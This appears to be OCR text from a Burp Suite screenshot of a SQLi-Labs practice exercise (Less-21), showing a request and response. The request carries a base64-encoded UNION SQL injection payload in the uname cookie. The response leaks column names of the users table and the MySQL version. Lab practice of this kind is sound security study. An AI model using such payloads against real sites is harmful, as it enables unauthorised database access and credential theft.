 Request
Pretty Raw \n Actions
1 GET /Less-21/index.php HTTP/1.1
2 Host: 10.171.73.250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://10.171.73.250/Less-21/index.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: uname=
MScpIHVuaW9uIHNlbGVjdCAxLHN1YnN0cigoc2VsZWN0IGdyb3VwX2NvbmNhdChjb2x1bW5fb
mFtZSlmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9J3
VzZXJzJyksNDAsMzApLHZlcnNpb24oKSAj
11 Connection: close
12
13
Search...
0 matches
Response
Pretty Raw Render \n Actions
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
YOUR IP ADDRESS IS : 10.171.73.250
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIHVuaW9uIHNlbGVjdCAxLHN1YnN0cigoc2VsZW
and expires: Mon 03 May 2021 - 13:44:41
Your Login name:ONS,id,username,password
Your Password:5.7.26
Your ID:1
Delete Your Cookie!